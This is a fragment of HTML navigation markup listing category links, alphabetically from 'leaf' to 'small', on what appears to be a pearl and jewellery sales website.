	<li class="cat-item cat-item-4307"><a href="https://pearlgoldset.net/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://pearlgoldset.net/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://pearlgoldset.net/category/legi/" >legi</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://pearlgoldset.net/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://pearlgoldset.net/category/lele/" >lele</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://pearlgoldset.net/category/levian/" >levian</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://pearlgoldset.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://pearlgoldset.net/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://pearlgoldset.net/category/lilly/" >lilly</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://pearlgoldset.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://pearlgoldset.net/category/lindy/" >lindy</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://pearlgoldset.net/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://pearlgoldset.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://pearlgoldset.net/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://pearlgoldset.net/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://pearlgoldset.net/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://pearlgoldset.net/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://pearlgoldset.net/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://pearlgoldset.net/category/lustern/" >lustern</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://pearlgoldset.net/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://pearlgoldset.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://pearlgoldset.net/category/luxus/" >luxus</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://pearlgoldset.net/category/mabe/" >mabe</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://pearlgoldset.net/category/macys/" >macy&#039;s</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://pearlgoldset.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://pearlgoldset.net/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://pearlgoldset.net/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://pearlgoldset.net/category/maharaja/" >maharaja</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://pearlgoldset.net/category/maitland/" >maitland</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://pearlgoldset.net/category/majorica/" >majorica</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://pearlgoldset.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://pearlgoldset.net/category/maltese/" >maltese</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://pearlgoldset.net/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://pearlgoldset.net/category/mangatrai/" >mangatrai</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://pearlgoldset.net/category/marbeille/" >marbeille</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://pearlgoldset.net/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://pearlgoldset.net/category/mariana/" >mariana</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://pearlgoldset.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://pearlgoldset.net/category/masami/" >masami</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://pearlgoldset.net/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://pearlgoldset.net/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://pearlgoldset.net/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://pearlgoldset.net/category/maui/" >maui</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://pearlgoldset.net/category/mave/" >mave</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://pearlgoldset.net/category/maximal/" >maximal</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://pearlgoldset.net/category/mazza/" >mazza</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://pearlgoldset.net/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://pearlgoldset.net/category/meena/" >meena</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://pearlgoldset.net/category/meesho/" >meesho</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://pearlgoldset.net/category/megumi/" >megumi</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://pearlgoldset.net/category/mejuri/" >mejuri</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://pearlgoldset.net/category/mendel/" >mendel</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://pearlgoldset.net/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://pearlgoldset.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://pearlgoldset.net/category/mesopotamian/" >mesopotamian</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://pearlgoldset.net/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://pearlgoldset.net/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://pearlgoldset.net/category/metroid/" >metroid</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://pearlgoldset.net/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://pearlgoldset.net/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://pearlgoldset.net/category/micklat/" >micklat</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://pearlgoldset.net/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://pearlgoldset.net/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://pearlgoldset.net/category/mid-range/" >mid-range</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://pearlgoldset.net/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://pearlgoldset.net/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://pearlgoldset.net/category/midsize/" >midsize</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://pearlgoldset.net/category/mignonne/" >mignonne</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://pearlgoldset.net/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://pearlgoldset.net/category/mikimoto/" >mikimoto</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://pearlgoldset.net/category/miklmoto/" >miklmoto</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://pearlgoldset.net/category/mings/" >ming&#039;s</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://pearlgoldset.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://pearlgoldset.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://pearlgoldset.net/category/miran/" >miran</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://pearlgoldset.net/category/miriam/" >miriam</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://pearlgoldset.net/category/misaki/" >misaki</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://pearlgoldset.net/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://pearlgoldset.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://pearlgoldset.net/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://pearlgoldset.net/category/moissanite/" >moissanite</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://pearlgoldset.net/category/monet/" >monet</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://pearlgoldset.net/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://pearlgoldset.net/category/moonstone/" >moonstone</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://pearlgoldset.net/category/moricand/" >moricand</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://pearlgoldset.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://pearlgoldset.net/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://pearlgoldset.net/category/mothers/" >mother&#039;s</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://pearlgoldset.net/category/mourning/" >mourning</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://pearlgoldset.net/category/movado/" >movado</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://pearlgoldset.net/category/muehling/" >muehling</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://pearlgoldset.net/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://pearlgoldset.net/category/multi-gem/" >multi-gem</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://pearlgoldset.net/category/multi-shape/" >multi-shape</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://pearlgoldset.net/category/multi-strand/" >multi-strand</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://pearlgoldset.net/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://pearlgoldset.net/category/multicolored/" >multicolored</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://pearlgoldset.net/category/mummy/" >mummy</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://pearlgoldset.net/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://pearlgoldset.net/category/murrle/" >murrle</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://pearlgoldset.net/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://pearlgoldset.net/category/mussels/" >mussels</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://pearlgoldset.net/category/muthyala/" >muthyala</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://pearlgoldset.net/category/mutyala/" >mutyala</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://pearlgoldset.net/category/myntra/" >myntra</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://pearlgoldset.net/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://pearlgoldset.net/category/napier/" >napier</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://pearlgoldset.net/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://pearlgoldset.net/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://pearlgoldset.net/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://pearlgoldset.net/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://pearlgoldset.net/category/nereides/" >nereides</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://pearlgoldset.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://pearlgoldset.net/category/nikki/" >nikki</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://pearlgoldset.net/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://pearlgoldset.net/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://pearlgoldset.net/category/nolan/" >nolan</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://pearlgoldset.net/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://pearlgoldset.net/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://pearlgoldset.net/category/nwt-givenchy/" >nwt-givenchy</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://pearlgoldset.net/category/nwtag/" >nwtag</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://pearlgoldset.net/category/nwtbox/" >nwtbox</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://pearlgoldset.net/category/nyjewel/" >nyjewel</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://pearlgoldset.net/category/nymphenburg/" >nymphenburg</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://pearlgoldset.net/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://pearlgoldset.net/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://pearlgoldset.net/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://pearlgoldset.net/category/on4k/" >on4k</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://pearlgoldset.net/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://pearlgoldset.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://pearlgoldset.net/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://pearlgoldset.net/category/opal/" >opal</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://pearlgoldset.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://pearlgoldset.net/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://pearlgoldset.net/category/orchid/" >orchid</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://pearlgoldset.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://pearlgoldset.net/category/ornaments/" >ornaments</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://pearlgoldset.net/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://pearlgoldset.net/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://pearlgoldset.net/category/oseree/" >oseree</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://pearlgoldset.net/category/otsuki/" >otsuki</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://pearlgoldset.net/category/outstandingly/" >outstandingly</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://pearlgoldset.net/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://pearlgoldset.net/category/packaging/" >packaging</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://pearlgoldset.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://pearlgoldset.net/category/pakistani/" >pakistani</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://pearlgoldset.net/category/palacios/" >palacios</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://pearlgoldset.net/category/palmbeach/" >palmbeach</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://pearlgoldset.net/category/pandahall/" >pandahall</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://pearlgoldset.net/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://pearlgoldset.net/category/pandora14k/" >pandora14k</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://pearlgoldset.net/category/papers/" >papers</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://pearlgoldset.net/category/paraiba/" >paraiba</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://pearlgoldset.net/category/paritosh/" >paritosh</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://pearlgoldset.net/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://pearlgoldset.net/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://pearlgoldset.net/category/paspaley/" >paspaley</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://pearlgoldset.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://pearlgoldset.net/category/pave/" >pave</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://pearlgoldset.net/category/peach/" >peach</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://pearlgoldset.net/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://pearlgoldset.net/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pearlgoldset.net/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://pearlgoldset.net/category/pearlfection/" >pearlfection</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://pearlgoldset.net/category/pearls/" >pearls</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://pearlgoldset.net/category/pearlyta/" >pearlyta</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://pearlgoldset.net/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://pearlgoldset.net/category/pendants/" >pendants</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://pearlgoldset.net/category/penney/" >penney</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://pearlgoldset.net/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://pearlgoldset.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://pearlgoldset.net/category/peridot/" >peridot</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://pearlgoldset.net/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://pearlgoldset.net/category/perl/" >perl</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://pearlgoldset.net/category/perla/" >perla</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://pearlgoldset.net/category/perlen/" >perlen</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://pearlgoldset.net/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://pearlgoldset.net/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://pearlgoldset.net/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://pearlgoldset.net/category/phenomenal/" >phenomenal</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://pearlgoldset.net/category/piault/" >piault</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://pearlgoldset.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://pearlgoldset.net/category/pierced/" >pierced</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://pearlgoldset.net/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://pearlgoldset.net/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://pearlgoldset.net/category/pisces/" >pisces</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://pearlgoldset.net/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://pearlgoldset.net/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://pearlgoldset.net/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://pearlgoldset.net/category/polki/" >polki</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://pearlgoldset.net/category/pomellato/" >pomellato</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://pearlgoldset.net/category/pool/" >pool</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://pearlgoldset.net/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://pearlgoldset.net/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://pearlgoldset.net/category/pravins/" >pravins</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://pearlgoldset.net/category/pray/" >pray</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://pearlgoldset.net/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://pearlgoldset.net/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://pearlgoldset.net/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://pearlgoldset.net/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://pearlgoldset.net/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://pearlgoldset.net/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://pearlgoldset.net/category/prita/" >prita</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://pearlgoldset.net/category/prong/" >prong</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://pearlgoldset.net/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://pearlgoldset.net/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://pearlgoldset.net/category/purplecharcoal/" >purplecharcoal</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://pearlgoldset.net/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://pearlgoldset.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://pearlgoldset.net/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://pearlgoldset.net/category/ranihaar/" >ranihaar</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://pearlgoldset.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://pearlgoldset.net/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://pearlgoldset.net/category/ravishing/" >ravishing</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://pearlgoldset.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://pearlgoldset.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://pearlgoldset.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://pearlgoldset.net/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://pearlgoldset.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://pearlgoldset.net/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://pearlgoldset.net/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://pearlgoldset.net/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://pearlgoldset.net/category/rice/" >rice</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://pearlgoldset.net/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://pearlgoldset.net/category/richelieu/" >richelieu</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://pearlgoldset.net/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://pearlgoldset.net/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://pearlgoldset.net/category/roads/" >roads</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://pearlgoldset.net/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://pearlgoldset.net/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pearlgoldset.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://pearlgoldset.net/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://pearlgoldset.net/category/ross-simons/" >ross-simons</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://pearlgoldset.net/category/roxi/" >roxi</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://pearlgoldset.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://pearlgoldset.net/category/rs230/" >rs230</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://pearlgoldset.net/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://pearlgoldset.net/category/runa/" >runa</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://pearlgoldset.net/category/runway/" >runway</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://pearlgoldset.net/category/rushmore/" >rushmore</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://pearlgoldset.net/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://pearlgoldset.net/category/s925/" >s925</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://pearlgoldset.net/category/safavieh/" >safavieh</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://pearlgoldset.net/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://pearlgoldset.net/category/saks/" >saks</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://pearlgoldset.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://pearlgoldset.net/category/saltwater/" >saltwater</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://pearlgoldset.net/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://pearlgoldset.net/category/saudi/" >saudi</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://pearlgoldset.net/category/schmincke/" >schmincke</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://pearlgoldset.net/category/schmuck/" >schmuck</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://pearlgoldset.net/category/schmuckset/" >schmuckset</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://pearlgoldset.net/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://pearlgoldset.net/category/scully/" >scully</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://pearlgoldset.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://pearlgoldset.net/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://pearlgoldset.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://pearlgoldset.net/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://pearlgoldset.net/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://pearlgoldset.net/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://pearlgoldset.net/category/selro/" >selro</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://pearlgoldset.net/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://pearlgoldset.net/category/senco/" >senco</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://pearlgoldset.net/category/serena/" >serena</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://pearlgoldset.net/category/set/" >set-</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://pearlgoldset.net/category/set-kendra/" >set-kendra</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://pearlgoldset.net/category/set105-107mm/" >set105-107mm</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://pearlgoldset.net/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://pearlgoldset.net/category/setflawless/" >setflawless</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://pearlgoldset.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pearlgoldset.net/category/setthree/" >setthree</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://pearlgoldset.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://pearlgoldset.net/category/sgarit/" >sgarit</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://pearlgoldset.net/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://pearlgoldset.net/category/shania/" >shania</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://pearlgoldset.net/category/shashi/" >shashi</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://pearlgoldset.net/category/shaw/" >shaw</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://pearlgoldset.net/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://pearlgoldset.net/category/shinice/" >shinice</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://pearlgoldset.net/category/shreehari/" >shreehari</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://pearlgoldset.net/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://pearlgoldset.net/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://pearlgoldset.net/category/signd/" >signd</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://pearlgoldset.net/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://pearlgoldset.net/category/silpada/" >silpada</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://pearlgoldset.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://pearlgoldset.net/category/silver14k18k/" >silver14k18k</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://pearlgoldset.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://pearlgoldset.net/category/simulated/" >simulated</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://pearlgoldset.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://pearlgoldset.net/category/small/" >small</a>
</li>
